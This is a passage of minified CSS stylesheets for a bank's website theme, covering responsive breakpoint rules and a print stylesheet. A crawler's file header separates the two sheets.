h3{font-size:44px;line-height:46px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:38px;line-height:40px}h3{font-size:28px;line-height:30px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:24px;line-height:26px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:20px;line-height:22px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title,.page-numbers{font-size:16px;line-height:18px}#main_content ul li:before{height:24px;line-height:24px}.flex__account-detail .in_main_content{margin-left:0}.box-wrap{padding:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:50px}.nearest-location-list .contact-center-cta{padding-right:20px;padding-left:20px}.section-numbers{padding-top:90px;padding-bottom:90px}.section-numbers .s-numbers-title{margin-bottom:50px}.ct-chart-icon--label{margin-bottom:10px}.weekdays-txt .weekday{min-width:45px}.location-txt .weekday{min-width:45px}.location-list-result .marker-i{width:22px}.location-list-result .marker-i::after{top:7px;font-size:30px}.location-list-result .branch-info-container{padding-left:25px}.location-list-result .links-wrap{margin-left:25px}}@media screen and (max-width: 1400px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__loc,.location-txt .checkmark,.col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:16px;line-height:22px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:40px;line-height:42px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:32px;line-height:34px}h3{font-size:26px;line-height:28px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:22px;line-height:24px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:20px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:16px;line-height:18px}#main_content ul li:before{height:22px;line-height:22px}.banner_cta .row-flex .cta-text-wrap{max-width:100%;width:100%}.banner_cta .cta-btns-wrap{margin-top:10px}.single-member-content{margin-left:0;padding-top:90px}.left-offset{margin-left:0}.lead-in p{margin-bottom:0}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.location-list-result .links-wrap{margin-top:0;width:100%}.location-list-result .links-wrap .links{position:relative;top:0}.checkmark:before{margin-right:5px}}@media screen and (max-width: 1199px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.account-detail-legal,table.interest_rate_tables tbody td:first-child,.txt-32,.form__account_selector label,.account__content .summary p,.top-nav-message p,.member__loc,.location-txt .checkmark,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:normal}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.title-number,.account__content .service_charge__amount,.ct-chart-icon--label,.banner_cta h3{font-size:33px;line-height:36px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:30px;line-height:34px}h3{font-size:23px;line-height:26px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:20px;line-height:23px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:21px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:13px;line-height:17px}#main_content ul li{padding-left:14px}#main_content ul li:before{height:17px;line-height:17px}.flex__account-detail .calculator input[type="checkbox"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="radio"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.flex__account-detail .calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.calculator input[type="checkbox"]+label:before{width:30px;height:30px}.calculator input[type="radio"]+label:before{width:30px;height:30px}.calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.ckeck_box label{font-size:14px;line-height:18px}.ckeck_box label::before{width:30px;height:30px}.ckeck_box input[type="checkbox"]:checked+label:after{width:18px;height:10px}.button,.post_filtering_paging_wrapper .post_filtering_more{font-size:14px;line-height:18px}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.box-wrap{padding:16px 16px 0 16px}.subtitle-content{max-width:100%}.page-header-section.div-padding-personal .subtitle-bg h1{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h2{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h3{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h4{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h5{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h6{margin-bottom:20px}table.data_table tbody td{padding-right:10px;padding-left:10px}table.data_table tbody td:first-child{padding:10px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:20px}.news .news-inner{padding:20px}.news-section h2{margin-bottom:0}.filters .filter.active::after{width:6px;height:12px;left:7px;top:3px}.filters .filter{padding-left:30px}.filters .filter::before{width:20px;height:20px}.trigger-arrow::after{font-size:20px;top:16px}.forms-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-box{padding:20px;margin-right:0;margin-left:0}.form-box form{margin-top:30px}.meet-team__title{margin-top:0}.search-team-page .main-filter{margin-right:20px}.section-numbers{padding-top:50px;padding-bottom:50px}.section-numbers .s-numbers-title{margin-bottom:30px}.set_default_location.default:before{top:3px}.weekdays-txt .weekday{min-width:35px}.location-txt .weekday{min-width:35px}.cols-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.col-flex{width:100%}.branch-status{text-align:left}.branch-dot{padding-left:0}.branch-info-container h4{margin-bottom:10px}.location-list-result .branch-info-container .branch-status{margin-bottom:10px}}@media screen and (max-width: 1023px){.mm-panels{top:58px}.mm-navbars_bottom{position:absolute;width:100%;top:0}.mm-navbar>*{height:58px}.menu-mobile-wrap #main-navigation-container-2 .header-icons-m.icon-margin{margin-top:0}.header-icons-m.mm-listitem{min-height:44px}.layout-four-title{margin-top:0;margin-bottom:0}.colored_tiles{padding-top:30px;padding-bottom:30px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:0}.colored_tiles .color_block--content{padding:60px 20px}.personal-list .personal-block.resources{padding-bottom:25px;padding-top:0}.personal-list .custom_links{padding-top:0}.personal-list .custom_links h3{font-size:28px;line-height:32px;margin-top:0;margin-bottom:20px}.size-thirds.personal-list .row .columns.end{-ms-flex-wrap:wrap;flex-wrap:wrap}.alert-bar{font-size:16px}.alert-bar p{font-size:16px}.alert-bar+#mobile-header{position:relative}.site-header,#page{float:left;clear:both}.site-header{width:100%}#mobile-header{position:fixed;z-index:999;top:0}.location-list-result .links-wrap{margin-bottom:0}#sidebar-login-container #sidebar-login{padding:50px 20px}.row-flex-subtitle .subtitle-bg{padding:30px 20px}.community-search{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px;margin-bottom:30px;-ms-flex-pack:center;justify-content:center}.community-search input{margin-right:0}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin-top:16px}.search-location input{max-width:545px;width:100%}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-top:0;margin-bottom:0}.merchant-filters-wrap .merchant-filters{margin-top:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.merchant-filters-wrap .merchant-filters select{max-width:49.3%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters input{max-width:100%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:100%;margin-right:0;margin-left:0}.merchant-filters-wrap .merchant-filters .search-wrap::after{top:10px}.desktop-only{display:none}.mobile-only{display:-ms-flexbox;display:flex}.sidebar-post{padding-left:15px}.impact-form select{margin-right:0;width:100%}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{margin-right:auto;margin-left:auto}.impact-form form{-ms-flex-wrap:wrap;flex-wrap:wrap}#tab-main-menu .pos-relative{background-color:#1e3564}.header-icons-mobile{display:block}.header-icons-desktop{display:none}.main_header{background-color:#1e3564;top:70px}.main_header #main-navigation-container{background-color:#2f81a6}.main_header .nav-top-level-link{font-family:pt-serif,serif;background:#fff;border-bottom:1px solid #ebebeb}.main_header .nav-top-level-link .top-level-anchor{color:#231f20}.login-m{background:#1e3564;color:#fff;text-transform:uppercase;text-align:center;font-family:aktiv-grotesk,sans-serif;padding:14px;position:fixed;bottom:0;width:100%}.header-icons{position:relative;right:0;top:0;padding:20px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;background:#2f81a6}.header-icons a{position:relative}.header-icons a i{color:#bcca49;font-size:16px}.text-on-m{display:inline-block;left:30px;color:#fff;height:18px;line-height:18px;font-size:13px;visibility:visible;width:auto}.mobile-expand .mobile-menu-trigger:before{color:#bcca49}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#1e3564}#close-slide-menu i{font-size:1.5rem}.text-on-hover-m{display:inline-block}.navigation .drop-down-menu .drop-down-content{background-color:#fff}.box-icon-content{width:calc(100% - 50px)}#pre-footer{max-width:100%;max-width:100%;padding:10px 0}#pre-footer .footer_icon{font-size:20px;line-height:22px;width:45px;height:45px;text-align:center}#pre-footer #footer-logo{margin-bottom:0}#pre-footer #footer-logo:first-child{text-align:left}#pre-footer::after{max-width:calc(100% - 128px)}#pre-footer .lh-2{display:none}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{width:45px;height:45px}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:45px}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-45px}#footer-navigation{max-width:100%;padding-right:20px;padding-left:20px}#footer-navigation .large-3.columns:first-child{margin-bottom:30px}#footer-navigation .col-links{margin-bottom:0}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){padding-left:55px}.footer-logo{margin-bottom:3rem}.footer-logo img{max-width:140px}.hero .quote_text h5{margin-bottom:8px}.promo_block .columns{margin:0}.promo_block_wrap .content_wrap{margin:100px 20px 20px 20px;padding:20px}.promo_block_wrap .content_wrap .links{margin-top:10px}.section-3-cols .row{padding:30px 0}.section-3-cols .list-3-col{margin-top:10px;margin-bottom:0}.list-3-col .columns{margin-bottom:30px}.full-width-3-col .columns{margin-bottom:30px}.two-color-offset .row{padding-right:20px;padding-left:20px}.bank_family>.row{padding-right:20px;padding-left:20px}.sectin-two-color.two-color-offset .row{padding-right:0;padding-left:0}.sectin-two-color .two-cols-inner{padding-top:70px;padding-bottom:50px}.hero.hero__quote .image .content_wrap{padding-top:34vh !important;padding-bottom:0 !important}.hero.hero__quote .image .content_wrap .quote_text{padding:20px;background:rgba(255,255,255,0.9)}.hero__text-left .content_wrap{-ms-flex-pack:left;justify-content:left}footer::after{width:128px}footer .navigation-title{font-size:18px;line-height:20px}footer a{font-size:13px}.social-icons-desktop{display:none}.social-icons-mobile{display:block;margin-top:30px}.global-footer-nav{margin-bottom:20px}#additonal-footer-links{padding-top:40px;padding-bottom:80px}#additonal-footer-links .afl{font-size:11px}#additonal-footer-links #menu-footer-nav-1{text-align:center;margin-bottom:10px}#additonal-footer-links .columns:last-child{text-align:center;margin-bottom:10px}.col-links{border-top:1px solid #244f7b;padding-left:55px}.col-links:last-child{border-bottom:1px solid #244f7b}.col-links .ft-col-links-wrap{margin-bottom:10px}.col-links .navigation-title{margin-top:10px;position:relative}.col-links .navigation-title::before{content:'\f067';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:20px;color:#bcca49;position:absolute;width:20px;height:20px;top:0;bottom:0;left:-30px;margin-top:auto;margin-bottom:auto}.col-links .navigation-title[aria-expanded="true"]::before{content:'\f068'}.promo_cards{padding:50px 10px}.promo_cards h3{font-size:22px;line-height:26px;margin-top:25px}.promo_cards .card-txt-wrap{padding:0 16px 51px 16px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{bottom:20px}.box-icon-wrap{width:50px;margin-right:20px;margin-top:0}.breadcrumbs-list{padding-left:20px;padding-right:20px}.size-half-half{padding:45px 0 15px}.banner_cta.dark-blue-stripes{background-size:contain;background-position:bottom center}.cta-large-h{min-height:auto}.banner_cta.div-padding{padding-top:60px;padding-bottom:34px}.member-icon{width:33px;height:33px;line-height:33px}.member-icon i{font-size:20px;line-height:33px;display:block}.trigger-arrow::after{top:20px}.filters-trigger{margin-bottom:20px}.location-list-result{padding:0;padding-bottom:20px;margin-bottom:20px}.location-list-result .branch-hours{padding:10px}.location-list-result .branch-hours .title-h5{padding-bottom:0;margin-bottom:10px}.location-list-result .links a::after{height:10px}.hide-section{right:20px;top:10px}#main_content ul li:before{height:17px;line-height:17px}table.interest_rate_tables thead th:first-child{padding-left:10px}table.interest_rate_tables tbody td:first-child{padding-left:10px}.flex__account-detail .calculator__wrap{padding:10px;margin-top:20px}.flex__account-detail .tooltip_wrap{position:unset}.tooltip_wrap{position:unset}.calculator__result .tooltip_wrap{position:unset}.hero.hero-small .content_wrap{padding-right:20px;padding-left:20px}.comp-cols .content-main div{padding-right:20px;padding-left:20px}.comp-cols .columns:nth-child(2){margin-top:24px}.map-txt{padding:30px}.form__account_selector .answers label{height:32px;padding-left:38px;padding-top:10px}.col-r-ctas{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:40px;-ms-flex-pack:center;justify-content:center}.archive-promo-cards .extra-imgs{display:none}.archive-promo-cards .promo_cards .columns:nth-child(2){margin-top:0}.filters .filter{padding-top:2px;padding-bottom:5px}.div-padding.hints-articles{padding-top:0}.post_filtering_wrap{padding-top:30px}.nearest-location-list .contact-center-cta{padding:20px 15px}.meet-team__cta{min-height:auto;padding:20px 0}.meet-team__content{margin-bottom:-45px}.meet-team__wrap{margin-bottom:50px}.member__info--edu{margin-top:10px}.member__info--pos{margin-top:10px}.member__info--assc{margin-top:10px}.member__info--spec{margin-top:10px}.member__info--loc{margin-top:10px}.div-padding.single-member-content{padding-top:60px}#additonal-footer-links{padding-bottom:115px}}@media screen and (max-width: 768px){.banner_cta .row-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.disclaimer{padding:20px 0}.merchant-filters-wrap{margin-top:-80px}.merchant-filters-wrap .merchant-filters select{width:auto;max-width:30%}.merchant-filters-wrap .merchant-filters .search-wrap{width:auto;max-width:160px}.hero .image .content_wrap h1{font-size:28px;margin-bottom:0.6rem !important}.hero .image .content_wrap .hero-subtitle{font-size:18px;margin-bottom:.4rem}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}.promo_block_wrap .content_wrap{margin:8rem 1em 2em;padding:0}.promo_block_wrap .content_wrap h3{font-size:24px;line-height:normal}.promo_block_wrap .content_wrap .links{margin-top:10px}#footer-navigation .columns.large-4:first-child{width:100%}}@media screen and (max-width: 640px){.form__account_selector{margin-top:0}.hero.hero-large{height:auto}.hero.hero-large .content_wrap{height:auto;padding-right:20px;padding-left:20px}.manager_headshot{margin-bottom:10px}.calculator_shortcodes table{overflow-y:scroll;display:block;width:100%}.calculator_shortcodes table tbody th,.calculator_shortcodes table tbody td{padding:.5rem .625rem .625rem;min-width:100px}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}}@media screen and (max-width: 639px){.main_header.show-main-menu{width:100%}.personal-list .personal-block.resources a{margin:10px 0}.personal-list .personal-block.cta{padding-bottom:10px}.div-padding-personal{padding-bottom:10px}.comp-cols{padding-top:10px}.div-padding.div-data_table.color-clean.table-compare{padding-top:0}.table-compare .table-title{margin-bottom:30px}.table-compare .data_table tr:hover .ckeck_box label span{visibility:hidden}.table-compare table.data_table tfoot{display:block;position:relative}.table-compare table.data_table tfoot td{padding:0}.responsive-table{display:block;width:100%;overflow-x:auto}.responsive-table table.interest_rate_tables thead th.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables{margin:0}table.interest_rate_tables tbody td.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables tbody td.col_2{width:55%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:20%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:20%}table.interest_rate_tables thead th{vertical-align:top}table.interest_rate_tables thead th.col_2{width:55%}table.interest_rate_tables thead th.col_4:nth-child(2){width:20%}table.interest_rate_tables thead th.col_4:nth-child(3){width:20%}.interest-section{padding-top:0}.color-clean table.data_table tbody td{width:100%;display:block;border:0}.color-clean table.data_table tbody td:first-child{padding-left:10px;padding-left:10px;width:100%}.color-clean table .table-data-title{text-align:center}.data_table.break_down .oao-button{display:block;margin:auto}.data_table.break_down [data-title="Compare"]{display:none}.data_table.break_down .btn-compare{display:none}.filter-padding{margin-right:10px;margin-left:10px}.locations-filter.filters .filter{display:block}.inline-field{width:100%}.manager-img{width:100%}.manager-txt{width:100%}.form__account_selector .answers label{padding-top:5px}.form__account_selector .answers input[type="checkbox"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="radio"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-24px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-24px 0}input[type="checkbox"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="radio"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="checkbox"]:checked.homepage-checkbox+label:before{background-position:-24px 0}input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-24px 0}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0}.location-phone{margin-bottom:20px;margin-top:10px}.locations-ctas .cta-feat-img{width:100%}.disclaimer{padding-right:0;padding-left:0}.disclaimer_table{padding-right:0;padding-left:0}.row.colored_tiles--content{padding-right:15px;padding-left:15px}.row.colored_tiles--columns{padding-right:15px;padding-left:15px}.div-padding.single-member-content{padding-top:30px}.location-pages{margin-bottom:20px}.nearest-location-list .contact-center-cta a{display:block;margin-bottom:10px}.merchant-filters-wrap .merchant-filters select{max-width:100%}.cta-content{padding:0}.feedback{margin-top:20px}.search-team-page .filter--list .filter{margin-bottom:10px}.search-team-page .main-filter{margin-right:20px}.search-team-page .main-filter.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.search-team-page .main-filter.clear.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.member-hero__img{width:100%;margin-bottom:0}.member__loc__addr{width:100%}.member__loc__img{width:100%;margin-top:0;margin-right:0}.member__loc__img>img{padding-right:0}.member__in-industry{margin-top:20px}.member__in-industry:before{top:10px}.member-hero__right{margin-top:20px}.meet-team--executive{padding-right:0;padding-left:0}.meet-team__intro{padding-bottom:20px}.location-list-result .sub-head{padding-right:0}.location-list-result .branch-info-container{-ms-flex-order:2;order:2;width:100%}.location-list-result .branch-hours{-ms-flex-order:3;order:3;width:100%}.location-list-result>.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.branch-image-logo{margin-top:0;margin-bottom:20px;-ms-flex-order:1;order:1;width:100%}.size-thirds-r .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-thirds-r .row .columns:first-child{-ms-flex-order:2;order:2}.size-thirds-r .row .columns:last-child{-ms-flex-order:1;order:1}.size-thirds-r.personal-list{padding-top:45px;padding-bottom:35px}.size-thirds-r.personal-list .personal-block.cta{padding-top:0}.promo_cards .columns:nth-child(2){margin-top:24px}.ckeck_box label span{visibility:hidden}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{position:absolute;top:0;left:0;right:0;margin:auto}.button,.post_filtering_paging_wrapper .post_filtering_more{padding:10px 14px}.ct-chart-icon--title{padding-bottom:10px}.ct-chart-icon--label{margin-bottom:0}.search-location input{max-width:545px;width:100%}.merchant-filters-wrap{margin-top:0}.merchant-filters-wrap .merchant-filters{position:relative;z-index:200}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters .search-wrap{width:100%;max-width:100%}}@media (max-width: 375px){.branch-cols .col-2-flex{width:45%}#additonal-footer-links{padding-bottom:150px}}@media screen and (max-width: 1085px) and (min-width: 1023px){.main_header .nav-top-level-link .top-level-anchor{font-size:18px}}@media screen and (max-width: 1439px){.color-clean table.data_table tbody td:first-child,.table-compare table thead th:first-child{padding-left:10px}}@media screen and (max-width: 991px){.locations-ctas .cta-content{padding:20px}.locations-ctas .call-out-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.news .news-inner:hover{margin-top:-10px;margin-bottom:10px}.location-wrap{max-width:270px}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{margin-top:10px}.search-location input{margin-top:10px}.search-location .get_location{top:12px}.color-clean table.data_table tbody td:first-child{padding-left:0}.color-clean table .table-data-title{font-size:18px;line-height:24px}.table-with-side-space .columns{padding-left:20px;padding-right:20px}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.banner_cta .cta-btns-wrap{padding-left:30px;margin-top:10px;margin-left:-10px;width:100%}.banner_cta .cta-btns-wrap .button,.banner_cta .cta-btns-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .cta-btns-wrap .post_filtering_more{margin-left:10px}.ct-chart-icon{height:auto}.ct-chart-icon--label{margin-bottom:5px}}.lazy{background-image:none !important}


--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css
body_size: 1813
content:
.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-1{margin-left:8.33333%}.small-offset-2{margin-left:16.66667%}.small-offset-3{margin-left:25%}.small-offset-4{margin-left:33.33333%}.small-offset-5{margin-left:41.66667%}.small-offset-6{margin-left:50%}.small-offset-7{margin-left:58.33333%}.small-offset-8{margin-left:66.66667%}.small-offset-9{margin-left:75%}.small-offset-10{margin-left:83.33333%}.small-offset-11{margin-left:91.66667%}.small-offset-12{margin-left:100%}.small-push-1{position:relative;left:8.33333%}.small-push-2{position:relative;left:16.66667%}.small-push-3{position:relative;left:25%}.small-push-4{position:relative;left:33.33333%}.small-push-5{position:relative;left:41.66667%}.small-push-6{position:relative;left:50%}.small-push-7{position:relative;left:58.33333%}.small-push-8{position:relative;left:66.66667%}.small-push-9{position:relative;left:75%}.small-push-10{position:relative;left:83.33333%}.small-push-11{position:relative;left:91.66667%}.small-push-12{position:relative;left:100%}.small-pull-1{position:relative;left:-8.33333%}.small-pull-2{position:relative;left:-16.66667%}.small-pull-3{position:relative;left:-25%}.small-pull-4{position:relative;left:-33.33333%}.small-pull-5{position:relative;left:-41.66667%}.small-pull-6{position:relative;left:-50%}.small-pull-7{position:relative;left:-58.33333%}.small-pull-8{position:relative;left:-66.66667%}.small-pull-9{position:relative;left:-75%}.small-pull-10{position:relative;left:-83.33333%}.small-pull-11{position:relative;left:-91.66667%}.small-pull-12{position:relative;left:-100%}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-1{margin-left:8.33333%}.medium-offset-2{margin-left:16.66667%}.medium-offset-3{margin-left:25%}.medium-offset-4{margin-left:33.33333%}.medium-offset-5{margin-left:41.66667%}.medium-offset-6{margin-left:50%}.medium-offset-7{margin-left:58.33333%}.medium-offset-8{margin-left:66.66667%}.medium-offset-9{margin-left:75%}.medium-offset-10{margin-left:83.33333%}.medium-offset-11{margin-left:91.66667%}.medium-offset-12{margin-left:100%}.medium-push-1{position:relative;left:8.33333%}.medium-push-2{position:relative;left:16.66667%}.medium-push-3{position:relative;left:25%}.medium-push-4{position:relative;left:33.33333%}.medium-push-5{position:relative;left:41.66667%}.medium-push-6{position:relative;left:50%}.medium-push-7{position:relative;left:58.33333%}.medium-push-8{position:relative;left:66.66667%}.medium-push-9{position:relative;left:75%}.medium-push-10{position:relative;left:83.33333%}.medium-push-11{position:relative;left:91.66667%}.medium-push-12{position:relative;left:100%}.medium-pull-1{position:relative;left:-8.33333%}.medium-pull-2{position:relative;left:-16.66667%}.medium-pull-3{position:relative;left:-25%}.medium-pull-4{position:relative;left:-33.33333%}.medium-pull-5{position:relative;left:-41.66667%}.medium-pull-6{position:relative;left:-50%}.medium-pull-7{position:relative;left:-58.33333%}.medium-pull-8{position:relative;left:-66.66667%}.medium-pull-9{position:relative;left:-75%}.medium-pull-10{position:relative;left:-83.33333%}.medium-pull-11{position:relative;left:-91.66667%}.medium-pull-12{position:relative;left:-100%}@page{size:auto;margin:12mm 12mm 12mm 12mm}body{margin:0;width:100%}.aiq-chat-header,.aiq-chat-container,#cookie-notice,.cookie-notice-container{display:none !important}.large-centered{float:none;margin-left:auto;margin-right:auto}.content_left{padding:0 2rem 0 0rem}.content_right{padding:0 4rem 0 2rem}.equal-height .height-adjusted{height:auto !important}.button{border:1px solid #000}#mobile-header,.main_header,.hero,.top_stick_cta,.drawer,#search-bar-container,.location_form,.footer,.logged-in-nav,.footer_breadcrumbs{display:none !important;height:0 !important;width:0 !important}.div-padding{padding:1rem 0}.banner_cta.div-padding{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper .product-list-items:last-of-type{margin-bottom:0}.product-list-wrapper .product-list-items .large-4.columns{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:1rem}h1{font-size:22pt;line-height:1.25em}h2,.heading-2{font-size:20pt;line-height:1.25em}h3,.header-3{font-size:18pt;line-height:1.25em}.branch-info-container{margin-bottom:1cm !important}.branch-info-container .small-12{width:100%;padding:0}.branch-info-container .columns{padding:0}a[href]:after{content:""}.sub-head{margin:0;font-size:14px;font-weight:bold}.row-break{page-break-inside:avoid}.branch-dot{padding-left:0}.branch-dot:before{position:relative;content:" | ";position:relative;top:0;left:0;height:auto;width:auto;background:transparent !important}.branch-dot:first-child:before{display:none}.row{max-width:98%}.row .row{margin:0}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:left}div[data-mobilebg="bg-ac2"],.mobile-div-padding{padding:1rem}.list-3-col,.full-width-3-col{margin-top:2rem;margin-bottom:2rem}.nearest-location-list .medium-6:first-of-type{width:100% !important}.location-list-result{padding-left:0;padding-right:0;padding-top:0}.location-list-result .branch-image-logo{float:left;width:40%;margin-right:2%}.location-list-result .branch-info-container{float:left;width:58%}.location-detail .large-7.columns.end{text-align:center}.location-detail .large-7.columns.end img{max-width:60% 